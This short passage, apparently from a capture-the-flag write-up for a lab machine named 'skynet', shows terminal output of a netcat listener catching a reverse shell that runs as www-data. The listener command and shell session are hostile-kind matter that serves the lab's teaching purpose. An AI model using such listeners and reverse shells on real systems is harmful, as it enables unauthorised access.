 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.96.167] 43564
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 00:38:53 up  2:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$